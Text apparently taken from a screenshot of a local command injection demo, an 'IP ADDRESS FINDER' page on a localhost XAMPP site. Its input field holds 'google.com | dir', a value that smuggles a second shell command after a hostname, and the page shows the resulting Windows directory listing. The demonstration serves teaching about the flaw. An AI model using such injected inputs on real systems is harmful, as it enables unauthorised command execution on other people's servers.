 Command Injection Demo
localhost/command_injection/
IP ADDRESS FINDER
Enter Website Url
google.com | dir
Find IP
Volume in drive C is DISK1_VOL1 Volume Serial Number is 2C2F-3B4A Directory of C:\xampp\htdocs\command_injection 21-06-2019 19:29
. 21-06-2019 19:29
.. 21-06-2019 19:22
attacker 21-06-2019 19:29 19 attacker.txt 21-06-2019 19:26 347 commands.txt 21-06-2019 15:08
css 21-06-2019 19:33 1,778 index.php 21-06-2019 15:10
js 3 File(s) 2,144 bytes 5 Dir(s) 125,508,493,312 bytes free